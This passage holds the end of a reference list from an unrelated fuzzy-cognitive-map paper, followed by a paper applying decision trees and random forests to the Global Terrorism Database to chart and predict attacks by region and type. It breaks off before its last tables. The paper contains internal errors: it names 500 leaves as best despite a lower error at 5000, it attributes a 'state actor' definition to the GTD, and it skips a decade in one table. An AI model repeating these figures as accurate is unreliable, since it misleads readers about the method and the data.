[5] Zhang, C., S. Su, and J. Chen. A Novel Genetic Algorithm for QoS-Aware Web Services Selection. in Data Engineering Issues in E-Commerce and Services. 2006. Berlin, Heidelberg: Springer Berlin Heidelberg.

[6] Zhang, C.W., S. Su, and J.L. Chen, Genetic algorithm on web services selection supporting QoS. Jisuanji Xuebao/Chinese Journal of Computers, 2006. 29: p. 1029-1037.

[7] Su, S., C. Zhang, and J. Chen. An Improved Genetic Algorithm for Web Services Selection. in Distributed Applications and Interoperable Systems. 2007. Berlin, Heidelberg: Springer Berlin Heidelberg.

[8] Chen, Y., et al., A Robust Service Selection Method Based on Uncertain QoS. Mathematical Problems in Engineering, 2016. 2016.

[9] Fu, X., et al., Discovering admissible Web services with uncertain QoS. Frontiers of Computer Science, 2015. 9(2): p. 265-279.

[10] Mostafa, A. and M. Zhang, Multi-Objective Service Composition in Uncertain Environments. IEEE Transactions on Services Computing, 2015: p. 1-1.

[11] Abdelhak, E., H. Feth-Allah, and M. Mohammed, QoS Uncertainty Handling for an Efficient Web Service Selection. 2019. 1-7.

[12] Niu, S., et al., Towards the optimality of QoS-aware web service composition with uncertainty. International Journal of Web and Grid Services, 2019. 15: p. 1.

[13] Kosko, B., Fuzzy cognitive maps. International Journal of Man-Machine Studies, 1986. 24(1): p. 65-75.

[14] Zadeh, L.A., Fuzzy logic, neural networks, and soft computing. Acm Transactions on Information Systems, 1994. 37 p. 77 - 84.

[15] Aguilar, J., A survey about Fuzzy Cognitive maps papers. International Journal of Computational Cognition, 2005. 3.

[16] Papageorgiou, E.I., Review Study on Fuzzy Cognitive Maps and Their Applications during the Last Decade, in Business Process Management: Theory and Applications, M. Glykas, Editor. 2013, Springer Berlin Heidelberg: Berlin, Heidelberg. p. 281-298.

[17] Choi, Y., H. Lee, and Z. Irani, Big data-driven fuzzy cognitive map for prioritising IT service procurement in the public sector. Annals of Operations Research, 2018. 270(1): p. 75-104.

[18] Lee, K. C., Kim, J. S., Chung, N. H., & Kwon, S. J. Fuzzy cognitive map approach to web-mining inference amplification [Article]. Expert Systems with Applications, 2002, 22(3), 197-211.

[19] Ján Vaščák, Peter Papcun, Iveta Zolotová, Michal Puheim, "Intelligent Space Design for Robotic and IoT Applications", Cybernetics & Informatics (K&I), 2020, pp. 1-6.

[20] Papageorgiou, K., et al., Fuzzy Cognitive Map-Based Sustainable Socio-Economic Development Planning for Rural Communities. Sustainability, 2019. 12(1).

[21] Ozesmi, U. and S. Ozesmi, Ecological models based on people's knowledge: a multi-step fuzzy cognitive mapping approach. Ecological Modelling, 2004. 176(1-2): p. 43-64.

[22] Obiedat, M. and S. Samarasinghe, A novel semi-quantitative Fuzzy Cognitive Map model for complex systems for addressing challenging participatory real life problems. Applied Soft Computing, 2016. 48: p. 91-110.

[23] Mago, V.K., et al., Analyzing the impact of social factors on homelessness: a Fuzzy Cognitive Map approach. BMC Medical Informatics and Decision Making, 2013. 13(1): p. 94.

[24] Jang, L., Soft Computing Techniques in Knowledge-Based Intelligent Engineering Systems: Approaches and Applications. Studies in Fuzziness and Soft Computing. Vol. 10. 1997, Heidelberg: Springer.

[25] Kosko, B., Fuzzy associative memories: Neural Networks and Fuzzy Systems, in Neural Networks and Fuzzy Systems. 1992, Prentice-Hall: Englewood Cliffs, New Jersy 07632.

[26] Obiedat, M. and S. Samarasinghe, Fuzzy Representation and Aggregation of Fuzzy Cognitive Maps, in 20th International Congress on Modelling and Simulation. 2013: Adelaide, Australia.

[27] Dickerson, J.A. and B. Kosko, Virtual Worlds as Fuzzy Cognitive Maps. Presence, 1994. 3(2): p. 73-89.

[28] Husnjak, S., D. Perakovic, and I. Cvitić, Relevant Affect Factors of Smartphone Mobile Data Traffic. Promet-Traffic & Transportation, 2016. 28: p. 435-444.

[29] Asiegbu, B., et al., Assessment of Factors Affecting Quality of Service of Cellular Mobile Network Operators in Nigeria for the Period 2010 to 2014. International Journal of Engineering and Modern Technology ISSN 2504-8848 Vol. 1 No.8 2015 www.iiardpub.org, 2015. 1: p. 27-37.

[30] Farid, F., S. Shahrestani, and C. Ruan, Quality of Service Concerns in Wireless and Cellular Networks. IBIMA Communications, 2013.

[31] Singh, K.P., et al., Evaluating the Effectiveness of Climate Change Adaptations in the World's Largest Mangrove Ecosystem. Sustainability, 2019. 11(23).

[32] Kokkinos, K., et al., Fuzzy Cognitive Map-Based Modeling of Social Acceptance to Overcome Uncertainties in Establishing Waste Biorefinery Facilities. Frontiers in Energy Research, 2018. 6(112).

[33] Mourhir, A., et al., Exploring Precision Farming Scenarios Using Fuzzy Cognitive Maps. Sustainability, 2017. 9(7).

Machine Learning Techniques to Visualize and Predict Terrorist Attacks Worldwide using the Global Terrorism Database

Enrique Lee Huamaní[1], Alva Mantari Alicia[2], Avid Roman-Gonzalez [3]
Image Processing Research Laboratory (INTI-Lab)
Universidad de Ciencias y Humanidades
Lima, Perú

***Abstract*—Terrorist attacks affect the confidence and security of citizens; it is a violent form of a political struggle that ends in the destruction of order. In the current decade, along with the growth of social networks, terrorist attacks around the world are still ongoing and have had potential growth in recent years. Consequently, it is necessary to identify where the attacks were committed and where is the possible area for an attack. The objective is to provide assertive solutions to these events. As a solution, this research focuses on one of the branches of artificial intelligence (AI), which is the Automatic Learning, also called Machine Learning. The idea is to use AI techniques to visualize and predict possible terrorist attacks using classification models, the decision trees, and the Random Forest. The input would be a database that has a systematic record of worldwide terrorist attacks from 1970 to the last recorded year, which is 2018. As a final result, it is necessary to know the number of terrorist attacks in the world, the most frequent types of attacks and the number of seizures caused by region; furthermore, to be able to predict what kind of terrorist attack will occur and in which areas of the world. Finally, this research aims to help the scientific community use artificial intelligence to provide various types of solutions related to global events.**

Keywords—Artificial intelligence; decision trees; machine learning; random forest; terrorist attack

I. Introduction

The technological progress has benefited millions of people worldwide; being informed about any event is much faster and easier in comparison to previous decades. Thanks to the Internet, communication and social interaction is much more fluid, yet not all are profitable. Since technological growth in the world began to grow a higher degree of dissatisfaction about current events, as explained by the research of [1], which indicates an increase in recent years associated with terrorist attacks and various assaults in the world due to dissatisfaction with the political system. Terrorist attacks, as reported by [2], are considered as such if they are occasioned by political, religious, economic, or social reasons. The same author indicates that in 2007 a total of 2111 attacks were detected, which is almost similar to the peak in 1992; thus, the attacks are reappearing as they were in previous decades. To be able to visualize and predict these types of events, artificial intelligence must be used since this is one of the most modern sciences in charge of creating intelligent algorithms that can learn [3].

Nevertheless, artificial intelligence needs a set of data that can analyze the information and provide assertive solutions. For this reason, in this research, the Global Terrorism Database (GTD) [4], is used since its data will be useful to create classification models such as Decision Tree and the Random Forest to show probabilistic results. Considering artificial intelligence has become essential for the global economy and has brought positive effects on society [5].Since the study of terrorist attacks can be extended to many areas of knowledge and can contribute to providing strategies to combat them, this paper aims to use Machine Learning to visualize and predict terrorist attacks from 1970 to 2018 (last recorded year), to contribute to the scientific community related to global events.

II. Background

There are some researches related to fighting against terrorism, and a clear example is a case of [6] which carries out an analysis to identify cyberterrorism in social networks following the Russian and Turkish law that determines when it is considered an attacking threat. Some studies used the GTD to show that there is an increase in terrorist attacks, as explained by the research [7], indicating that there are large volumes of data to provide predictive results. This situation can be complemented with the analysis of [8] that conducts a systematic study on the applications of Big Data in the field of counter-terrorism. Another example is the case of [9], which models terrorism using computer science based on the reasoning of Richardson's arms race theory together with elements of the analysis of Peng, Caspar, and Showalter.

III. Methodology

AI is intelligence performed by machines. In the field of computational science, an optimal intelligent machine is a versatile agent that perceives its environment and carries out actions that maximize its chances of success in some objective [10]. This research uses the Global Terrorism Database [4], which collects historical information on terrorist attacks from 1970 to 2018. To predict the number of attacks by region and by type of terrorist attack, two classification models are used. Concerning artificial intelligence, these can be divided into several areas of knowledge. For this research, automatic learning, also known as machine learning, is used. Fig. 1 extracted from the study of [11] shows in a general way the knowledge areas of artificial intelligence.



Fig. 1. Artificial Intelligence Domains.

A. Machine Learning

Also called Automatic Learning, is one of the branches of artificial intelligence, its purpose is the development of techniques to enable computers to learn independently and be able to answer particular questions with great certainty. Machine Learning algorithms were designed and used from the beginning to analyze data sets, and today provides several indispensable tools for intelligent data analysis [12]. These types of intelligent algorithms can be divided into two categories, supervised and unsupervised learning. Table I present a detailed comparison of these two types [3], as well as evidence of the choice of the present research in supervised learning.

TABLE I. SUPERVISED AND UNSUPERVISED LEARNING COMPARISON

	Supervised Learning	Unsupervised Learning
Input Data	Uses Known and Labeled Input Data	Uses Unknown Input Data
Computational Complexity	Very Complex in Computation	Less Computational Complexity
Real Time	Uses off-line analysis	Uses Real Time Analysis of Data
Number of Classes	Number of Classes is Known	Number of Classes is not Known
Accuracy of Results	Accurate and Reliable Results	Moderate Accurate and Reliable Results

B. Creating Model Steps

For the creation of the Machine Learning models, a methodology must be followed; in this case, it starts from the definition of the objective until the publication of the model. The steps taken to create the models related to the terrorist attacks are described below.

1) Objective definition: The objective proposed in this research is to visualize and predict terrorist attacks that have occurred in the world from 1970 to the present decade. To determine if there is an increase in terrorist attacks, the type of attacks, and in which regions they are occurring, using predictive models of classification is sought.

2) Data collection and comprehension: This phase of the investigation will be divided into three parts, which are obtaining the information, analyzing and comprehension the data, and data preparation as follows.

a) Obtaining information: Information gathering is one of the fundamental parts; if there is no data, the model cannot learn. The GTD information is in a CSV format, which will be extracted using the Python programming language pandas library. This information will be kept in a data frame to go through the statistical analysis.

b) Data analysis and compression: To improve data analysis, it is beneficial to have both statistical and graphical measurements to have a global view of how the data behaves. The fields of the GTD data set are analyzed based on the book of [13] that describes and analyzes its metrics in detail and highlights the most significant elements to have an excellent probabilistic model. The data that make up our database are further explained in specific ways with the title GTD dataset.

c) Data preparation: When the data is obtained, the information is ensured to be in a correct format so that the algorithm can be fed; the data must be structured so that it can then have training and validation data [14].

3) Algorithm evaluation: In this phase, the Machine Learning algorithm is used with the prepared data. A test data set is made to evaluate a range of standard algorithms and select those with the best results. When the favorable models have been selected, it is recommended to train the models with a sufficient amount of data. The mean absolute error serves to quantify the accuracy of the prediction techniques by comparing, for example, the predicted versus observed values [15]. Concerning the complexity of the tree, you have to have a balance and place an adequate amount of leaves. Not taking care about the information quality, one can obtain data with poor results and obtain an overfitting. This situation represents a little amount of data to validate in our predictive model, or the underfitting, which is to have very over adjusted values, preventing to predict new data with new characteristics. It is necessary to have a balance so that the model gets to have an adequate percentage of possible solutions. There are ways to control the depth of the tree using the Python programming language, among them you have the argument max_leaf_nodes, which provides a way to control the over-setting against the lack of adjustment. The more leaves the model is allowed, the more it can be moved from the sub-adjustment area. An average absolute error was used to determine an adequate number of leaves, which is represented by the following equation.

$$mae = \frac{\sum_{i=1}^{n} abs(y_i - \lambda(x_i))}{n} \quad (1)$$

The equation was applied to both models. In the first one, which is the Decision Tree, a loop was introduced to determine the ideal amount to be used as shown in the pseudocode.

```
---------------------------------------------------------------------------
Pseudocode: MeanAbsoluteError()
---------------------------------------------------------------------------
**method to obtain the Mean Absolute Error
function get_mae (max_leaf_nodes, train_x, val_x, train_y, val_y)

model = DecisionTreeRegressor(max_leaf_nodes= max_leaf_nodes,
random_states=0)

model = fit (train_x, train_y)

preds_val = model.predict(val_x)

mae = mean_absolute_error (val_y, preds_val)

return (mae)

**Loop by number of sheets
foreach max_leaf_nodes in [5, 50, 500, 5000,50000] do

my_mae =get_mae (max_leaf_nodes, train_x, val_x, train_y, val_y)
print ('Max leaf nodes': (max_leaf_nodes, my_mae))

end
```

Once the iteration is concluded, the following results are obtained concerning Table II, where it can be seen that the best option is to use a total of 500 leaves in the case of the Decision Tree.

Concerning Random Forest, to create a loop to determine the number of trees can be a very exhaustive job, as the more trees there are, the longer the result time is. Therefore, the Random Forest model is used without a tree delimiter parameter. As a result, with the Decision Tree, we obtained the Mean Absolute Error: 0.4948, which is an ideal value for our prediction as it almost fulfills the midpoint between underfitting and overfitting.

TABLE II. MEAN ABSOLUTE ERROR RESULTS

Max leaf nodes	Mean Absolute Error
5	0.6757
50	0.5468
500	0.4948
5000	0.4634
50000	0.4898
500000	0.4898

4) Results improvement: Once the results are obtained, the model can be improved by selecting more features to the data or by setting the parameters of the different algorithms chosen in the model, if the model comes to meet the desired expectations the model is published.

5) Model publication: In this last stage, the model is confronted with the real problem. Also, at this stage, it is possible to measure the performance of the model, which forces a revision of the previous steps.

C. Classification

Two widely used classifiers are employed; the Decision Tree and the Random Forest, which will help be able to predict the required outcomes. Their functionality is explained below.

1) Decision tree: The Decision Tree is a modern form of problem decision making [16], it is a type of classification model that is constituted by nodes in which each one of them represents a test of an attribute and a leaf node that provides a classification [17]. In this study, a total of 100 characteristics are classified to determine the prediction of terrorist attacks. However, the limitations of this Decision Tree, as explained in a previous section, is that it is a model that cannot learn new characteristics if they have an over-fit, so other classification models will be considered that will help determine the prediction with a higher degree of accuracy.

2) Random forest: Decision Trees present specific difficulties when generating the model, since creating a tree with many leaves can cause an over-fitting that may not be the most appropriate decision. Random trees are, therefore, used to achieve greater assertiveness [18]. Random trees use several trees averaging the final prediction of each tree. With this model, it is possible to have more optimal results [19], in the results section the predictions are given with these two classification models that are widely used in Machine Learning.

D. GTD Dataset

The Global Terrorism Database (GTD) is an open-source database that contains information on terrorist events around the world from 1970 to 2018 (with annual updates planned for the future). As opposed to many other event databases, the GTD includes systematic data on national and international terrorist incidents that have occurred during this period and currently includes more than 180,000 cases [4]. The GTD data set is used to make predictions for two kinds of categories, which are: Type of terrorist attacks and the number of attacks per region. Table III shows the types of attacks where the column attacktype1 is the identifier, ATTACKTYPE1_TXT the name of the kind of attack and the last column the specific description of the attack.

Also, the present research seeks to predict attacks by region. Therefore it is established which countries are being considered due to the fact that there are countries that have not been systematically registered in the GTD. As shown in Table IV, in the region column the identifier is obtained, which is followed by the txt_region, the name of the region, and lastly the countries that have been considered.

TABLE III. TYPES OF TERRORISTIC ATTACKS DESCRIPTION

ATTACKTYPE1	ATTACKTYPE1_TXT	Description
1	Assassination	An act intended primarily to murder one or more specific and prominent individuals. It is usually carried out on individuals of some significance, such as high-ranking military officers, government officials, celebrities, etc. It does not involve attacks on non-specific target group members. The killing of a police officer would be an armed robbery, unless there is reason to believe that the perpetrators have targeted a particularly prominent officer for assassination.
2	Armed assault	An attack primarily aimed at causing physical harm or death to humans directly through the use of a firearm, incendiary, or sharp instrument (knife, etc.). It does not cover attacks that involve the use of fists, stones, sticks or other (less lethal) hand weapons. It also includes attacks involving certain kinds of explosive devices in addition to firearms, incendiary or sharp instruments. The subcategories of explosive devices included in this classification include grenades, projectiles, and unknown or other explosive devices that are thrown.
3	Bombing/explosion	An attack in which the primary effects are produced by an energetically non-stable material that rapidly decomposes and delivers a pressure wave resulting in physical damage to the surrounding environment. It may include high or low explosives (including a dirty bomb) but does not extend to a nuclear explosive device that releases fission and/or fusion energy, or an incendiary device in which decomposition occurs at a much slower rate. If an attack involves certain classes of explosive devices in conjunction with firearms, incendiary or sharp objects, then the attack is coded as an armed assault only. The subcategories of explosive devices covered by this classification are grenades, projectiles and unknown or other explosives.
4	Hijacking	An act designed to take control of a vehicle such as an airplane, ship, bus, etc. in order to redirect it to an unscheduled destination, force the release of prisoners, or some other political objective. Getting a ransom payment should not be the sole purpose of a kidnapping, but may be an aspect of the incident as long as other objectives have been declared as well. Kidnappings are distinguished from hostage-taking because the objective is a vehicle, regardless of whether there are people/passengers in the vehicle.
5	Hostage taking (barricade incident)	An act primarily undertaken to achieve a political objective by taking control of hostages through concessions or by interrupting normal operations. Such attacks are distinguished from kidnappings since the incident happens and usually takes place at the target's location with minimal or no intention of keeping the hostages for a prolonged period in a separate underground location.
6	Hostage taking (kidnapping)	An act committed for the purpose of taking possession of hostages so as to attain a political goal by means of concessions or the interruption of normal activities. Kidnappings are different from barricade incidents (the type of attack detailed above) as they involve the transfer and retention of hostages in another location.
7	Facility / infrastructure attack	An act, excluding the use of an explosive, intended mainly to inflict damage on a non-human target, i.e. a building, a monument, a train, an oil pipeline, etc. Such attacks may involve arson and various forms of sabotage (for example, sabotage of a railway is an attack on a facility or infrastructure, even if passengers are killed). Facility/infrastructure attacks may involve acts that are intended to damage a facility, but also harm the surrounding people in an incidental manner (e.g., an arson attack whose primary objective is to damage a building, but which causes injury or death in the process).
8	Unarmed assault	An attack which is primarily intended either to cause physical injury or death to humans in a direct manner using other than an explosive, firearm, incendiary, or sharp instrument (knife, etc.). This occurs since attacks with chemical, biological or radiological weapons are treated as unarmed assaults.
9	Unknown	The attack type cannot be determined from the information available.

TABLE IV. GTD REGION DATA DESCRIPTION

region	txt_region	Paises considerados en el GTD
1	North America	Canada, Mexico, United States
2	Central America & Caribbean	Antigua and Barbuda ,Bahamas, Barbados, Belize,Cayman Islands,Costa Rica, Cuba, Dominica,Dominican Republic ,El Salvador, Grenada, Guadeloupe ,Guatemala ,Haiti, Honduras ,Jamaica, Martinique,Nicaragua, Panama ,St. Kitts and Nevis ,St. Lucia, Trinidad and Tobago
3	South America	Argentina, Bolivia, Brazil, Chile, Colombia,Ecuador,Falkland Islands, French Guiana, Guyana,Paraguay,Peru ,Suriname,Uruguay,Venezuela
4	East Asia	,China,Hong Kong,Japan, Macau,North Korea,South Korea,Taiwan
5	Southeast Asia	,Brunei,Cambodia,East,Timor,Indonesia,Laos,Malaysia,Myanmar,Philippines,Singapore,South,Vietnam,Thailand,Vietnam
6	South Asia	,Afghanistan ,Bangladesh ,Bhutan ,India ,Maldives ,Mauritius ,Nepal ,Pakistan,Sri Lanka
7	Central Asia	Armenia, Azerbaijan, Georgia, Kazakhstan, Kyrgyzstan, Tajikistan, Turkmenistan, Uzbekistan
8	Western Europe	Andorra, Austria, Belgium, Cyprus, Denmark, Finland, France, Germany, Gibraltar, Greece, Iceland, Ireland, Italy, Luxembourg, Malta, Netherlands, Norway, Portugal, Spain, Sweden, Switzerland, United Kingdom, Vatican City, West Germany (FRG)
9	Eastern Europe	Albania, Belarus, Bosnia-Herzegovina, Bulgaria, Croatia, Czech Republic, Czechoslovakia, East Germany (GDR), Estonia, Hungary, Kosovo, Latvia, Lithuania, Macedonia, Moldova, Montenegro, Poland, Romania, Russia, Serbia, Serbia-Montenegro, Slovak Republic, Slovenia, Soviet Union, Ukraine, Yugoslavia
10	Middle East & North Africa	Algeria, Bahrain, Egypt, Iran, Iraq, Israel, Jordan, Kuwait, Lebanon, Libya, Morocco, North Yemen, Qatar, Saudi Arabia, South Yemen, Syria, Tunisia, Turkey, United Arab Emirates, West Bank and Gaza Strip, Western Sahara, Yemen
11	Sub-Saharan Africa	Angola, Benin, Botswana, Burkina Faso, Burundi, Cameroon, Central African Republic, Chad, Comoros, Democratic Republic of the Congo, Djibouti, Equatorial Guinea, Eritrea, Ethiopia, Gabon, Gambia, Ghana, Guinea, Guinea-Bissau, Ivory Coast, Kenya, Lesotho, Liberia, Madagascar, Malawi, Mali, Mauritania, Mozambique, Namibia, Niger, Nigeria, People's Republic of the Congo, Republic of the Congo, Rhodesia, Rwanda, Senegal, Seychelles, Sierra Leone, Somalia, South Africa, South Sudan, Sudan, Swaziland, Tanzania, Togo, Uganda, Zaire, Zambia, Zimbabwe
12	Australasia & Oceania	Australia, Fiji, French Polynesia, New Caledonia, New Hebrides, New Zealand, Papua New Guinea, Solomon Islands, Vanuatu, Wallis and Futuna

IV. RESULTS

In this section, the current information of the GTD and the predictive results made with the Decision Tree model and Random Forest are analyzed. This section is divided into the display and results of the classification models.

A. Display of the Classification Models

GTD defines a terrorist attack as an attempt by a state actor to achieve a political, economic, or social objective through fear by executing real threats of illegal force and violence. Therefore, these three attributes must be present, according to GTD. Given these attributes, a first overview and discussion of the terrorist attacks that occurred from 1970 to 2018 can be made, as shown in Fig. 2.

As shown in Fig. 2, there has been an increase in terrorist attacks from 2012 to 2018, which, although there has been a reduction in the last three years, is still high in comparison with previous decades. Table V shows the number of attacks by year range.

In the same way, Fig. 3 displays the attacks that have occurred worldwide by region, considering the countries previously detailed in Table IV.



Fig. 2. Terrorist Attacks Occurred from 1970 to 2018.

TABLE V. TERRORIST ATTACKS WORLDWIDE BY YEAR RANGE

Year range	Number of terrorist attacks
1970 - 1980	12575
1980 - 1990	35045
1990-2000	30588
2010 -2018	96570



Fig. 3. Quantity of Terrorist Attacks by Region.



Fig. 4. Quantity of Terrorist Attacks by Type.

Fig. 3 illustrates that there has been a higher number of terrorist attacks in the Middle East & North Africa and South Asia. The investigation by [20] suggests that U.S. involvement in Africa is growing in response to the threat of terrorism brought about by the concerns of foreign corporations to expand their activities on the continent. Research by [21] states that the growth of terrorist attacks in South Asia is due to unemployment, inflation, poverty, and inequality, where income inequality has increased by 1,242%, followed by a population growth rate of 1,125% and political uncertainty of 1,102%. Table VI shows the number of attacks by region in more detail.

As can be seen in Fig. 4 there are more terrorist attacks with bombs and explosions followed by armed assault. The number of attacks occurred by type is given in Table VII.

TABLE VI. TERRORIST ATTACKS WORLDWIDE BY REGION

Region	Number of terrorist attacks
North America	69
Central America & Caribbean	45
South America	1673
East Asia	116
Southeast Asia	7732
South Asia	32476
Central Asia	88
Western Europe	2000
Eastern Europe	2760
Middle East & North Africa	35603
Sub-Saharan Africa	13526
Australasia & Oceania	69

TABLE VII. TERRORIST ATTACKS WORLDWIDE BY TYPE

Terrorist attacks types	Number of terrorist attacks
Assassination	20117
Armed assault	45251
Bombing/explosion	91841
Hijacking	688
Hostage taking (barricade incident)	1048
Hostage taking (kidnapping)	12138
Facility / infrastructure attack	11017
Unarmed assault	1096
Unknown	8267

B. *Results of the Classification Models*

The models used in this research, as noted in the preceding section, are the Decision Tree and the Random Forest, both focused on supervised learning. The difference between these two models resides in the complexity of the tree. While the Decision Tree tries to ramify all the data, Random Forest uses multiple trees, making the process much more complex, and the results of the predictions are very time-consuming. The results obtained with the Decision Tree are shown below, followed by Random Forest.

1) Decision tree prediction result: In this case, the Decision Tree has a total of 500 leaves as it is in the balance of under- and over-utilization, being optimal for the realization of the model. Fig. 5 illustrates a geographical map that determines the number of attacks per region, with the least intense colors having the least attacks and the most intense colors being the largest. Predictive results were obtained concerning this model, as shown in Table VIII, with an accuracy percentage of 75.45% of assertiveness.

Prediction of terrorist attacks types concerning the Decision Tree obtained a 79.24% of accuracy. For this research, this percentage is a very favorable value since making a more significant adjustment can show a percentage almost to 100%, which is an undesirable result for our model to learn with new data. In Table IX, the predictive results of the types of terrorist attacks by using the random forest are presented.

TABLE VIII. TERRORIST ATTACK PREDICTION BY REGION USING DECISION TREES

Region	Number of terrorist attacks
North America	810
Central America & Caribbean	2543
South America	4971
East Asia	0
Southeast Asia	2993
South Asia	12736
Central Asia	0
Western Europe	3646
Eastern Europe	2398
Middle East & North Africa	14053
Sub-Saharan Africa	3697
Australasia & Oceania	19

TABLE IX. PREDICTION OF TYPES OF TERRORIST ATTACKS WITH DECISION TREES

Terrorist attacks types	Number of terrorist attacks
Assassination	445
Armed assault	14660
Bombing/explosion	23599
Hijacking	828
Hostage taking (barricade incident)	2348
Hostage taking (kidnapping)	3222
Facility / infrastructure attack	953
Unarmed assault	845
Unknown	966

2) Random forest prediction result: Regarding the Random Forest, an assertiveness percentage of 89.544% was obtained, which in all tests is the most appropriate value to consider in the Random Forest model. Fig. 6 shows a geographical map that determines the number of attacks per region, where the least intense colors have the least attacks, and the most intense colors have the most attacks. Table X shows the results of the number of attacks per region.

Likewise, in conjunction with the types of terrorist attacks carried out with Random Forest, it was possible to obtain a percentage of 90.414% assertiveness. Table XI shows the results obtained.

